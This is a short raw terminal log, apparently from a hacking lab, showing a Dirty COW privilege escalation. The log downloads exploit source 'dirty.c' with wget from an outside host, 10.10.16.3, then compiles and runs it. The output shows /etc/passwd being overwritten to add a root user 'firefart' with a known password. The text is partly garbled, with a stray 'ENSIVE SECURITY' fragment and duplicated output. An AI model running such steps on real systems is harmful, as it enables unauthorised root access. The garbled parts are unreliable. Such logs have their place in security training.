 $ wget http://10.10.16.3/dirty.c
--2021-11-16 18:09:57--  http://10.10.16.3/dirty.c
Connecting to 10.10.16.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [text/plain]
Saving to: `dirty.c'
ENSIVE SECURITY
     0K ....                                                  100% 16.2M=0s
2021-11-16 18:09:57 (16.2 MB/s) - `dirty.c' saved [5006/5006]
$ gcc -pthread dirty.c -o dirty -lcrypt
$ ./dirty hacked
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: hacked
Complete line:
firefart:fiOEyJZz3b5lA:0:0:pwned:/root:/bin/bash
mmap: b785a000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'hacked'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
$ /etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: hacked
Complete line:
firefart:fiOEyJZz3b5lA:0:0:pwned:/root:/bin/bash
mmap: b785a000
madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'hacked'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
$